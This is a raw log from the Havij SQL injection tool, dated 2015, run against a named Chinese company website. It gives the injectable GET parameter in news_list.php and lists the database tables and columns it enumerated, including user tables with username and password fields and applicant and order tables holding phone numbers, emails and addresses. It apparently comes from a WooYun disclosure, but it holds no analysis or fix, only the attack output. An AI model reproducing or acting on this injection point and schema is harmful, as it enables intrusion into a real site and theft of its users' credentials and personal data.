 Havij 1.15 Pro by r3dm0v3
http://ITSecTeam.com
http://Forum.ITSecTeam.com
Target: http://www.ahhailiang.com.cn/news_list.php?act=%Inject_Here%13%27
Date: 2015-10-22 10:11:49
DB Detection: MySQL (Auto Detected)
Method: GET
Type: Integer (Auto Detected)
hailiang
Table Name Columns
hai_about id pid about_content
hai_apply id apply_name user_name apply_sex apply_date apply_marry apply_school apply_degree apply_professional apply_graduct_time apply_tel apply_email apply_addr
hai_banner id fid banner_type banner_name
hai_config id web_name web_domain web_record web_keywords web_description web_units web_address web_Telphone web_email
hai_news id pid news_title news_time news_content news_keywords news_status news_username news_addtime
hai_order id order_name order_sex order_tel order_addr order_zip order_email order_time order_owner order_experience order_description
hai_position id position_name position_company position_department position_area position_count position_date position_con
hai_products id pid pro_introduce pro_addr pro_position pro_developers pro_family pro_type pro_img pro_logo
hai_total id count ip
hai_user id username password status login_time login_count login_ip
lv_about id pid about_content
lv_apply id apply_name user_name apply_sex apply_date apply_marry apply_school apply_degree apply_professional apply_graduct_time apply_tel apply_email apply_addr
lv_banner id banner_name fid banner_type
lv_config id web_domain web_name web_record web_keywords web_description web_units web_address web_Telphone web_email
lv_news id pid news_title news_time news_keywords news_content news_photo
lv_order id order_name order_sex order_tel order_addr order_zip order_email order_time order_owner order_experience order_description
lv_position id position_name position_company position_department position_area position_count position_date position_con
lv_products id pid pro_introduce pro_addr pro_position pro_developers pro_family pro_type pro_img pro_logo
lv_total id count ip
lv_user id username password login_time login_count login_ip status
information_schema
www.wooyun.org
Table Name Columns